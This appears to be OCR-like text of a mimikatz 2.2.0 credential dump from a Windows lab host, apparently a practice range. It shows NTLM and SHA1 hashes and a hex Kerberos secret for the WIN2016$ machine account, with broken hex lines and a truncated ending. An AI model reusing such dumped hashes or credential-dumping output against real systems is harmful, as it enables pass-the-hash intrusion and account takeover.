 mimikatz 2.2.0 x64 (oe.eo)
8 ab bd b4 71 5c 8c a7 bd 14 60 8b 44 b5 d8 d8 61 23 f1 4f 4d 8e a0 dc ac 8a 60
15 0d f7 9f a1 85 98 c4 cf 34 ec ee ea c5 b9 5b 42 8b 97 cc 4d ed 1f db 8c b4 45
06 ce 40 fc 81 96 ac c3 61 e5 e9 42 90 69 f3 b2 85 fa 80 59 e2 8b a5 f6 70 5d 1
a bd 5f b1 85 6b ae b0 16 42 29 2c 99 57 fb 49 ea e3 29 49 56 55 6c 9a 2b ee 13
77 fe d7 a3 51 b8 01 ec bb 60 22 b8 7c 2f f5 6b 0f 6b 87 36 76 45 81 7e e3 71 0a
a8 ca 2a a3 a6 05 64
ssp :
credman :
Authentication Id : 0 ; 54862 (00000000:0000d64e)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/2/22 19:53:07
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN2016$
* Domain : XIAORANG
* NTLM : 4d989b8dc7538d07c6b05f60544f4b2a
* SHA1 : cc724d94b04c8c05faeb613ed4893145235c0443
tspkg :
wdigest :
* Username : WIN2016$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN2016$
* Domain : xiaorang.lab
* Password : 6d 0a 31 cf de 3c a0 ca a4 3b 37 2a ce 6e 29 84 c2 5f 9c 3
5 19 77 ab f7 7e aa c7 d5 ea 96 c6 78 a2 90 41 71 83 27 de eb a8 e1 43 57 f0 01
71 d6 33 46 91 13 47 6f 64 d5 fc 34 73 5e c7 72 3f c7 de 9f fc da 88 b5 7c 78 5e
78 f2 2e b3 10 fd 0e 09 fb 83 b3 26 0f 3c 2b 65 f5 bb 84 c0 a0 34 c2 aa ed 8f d
8 e1 1f 96 cb d9 bc a6 5e 39 e1 c0 fc 2c 6d f5 74 00 da 9b 27 b9 64 21 8e 2e e4
be 07 84 72 e0 85 43 46 1b bd 1d 22 3d 66 39 d4 6f d8 ce d1 07 de 71 64 f3 0f 36
aa 2f 69 1f cd c7 e4 89 cb cd 67 f3 8c 50 92 bb 0f 18 f5 e1 f4 a2 d8 39 da 08 7
1 e1 2b 2d 86 cf a5 ca d1 4b c6 e5 0a 03 01 85 07 ff 79 d6 0b 53 27 ee 16 1f f3
2d e9 44 99 a9 81 44 48 65 66 a7 e1 d6 07 99 61 b7 cb 27 53 60 2a bc cf c9 42 22
9d 4a 07 4d 1d 02 a3
ssp :
credman :
Authentication Id : 0 ; 25075 (00000000:000061f3)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2025/2/22 19:53:06
SID :
msv :
[00000003] Primary
* Username : WIN2016$
* Domain : XIAORANG
* NTLM : 4d989b8dc7538d07c6b05f60544f4b2a
* SHA1 : cc724d94b04c8c05faeb613ed4893145235c0443
tspkg :
wdigest :
kerberos :
XIAORAN
密码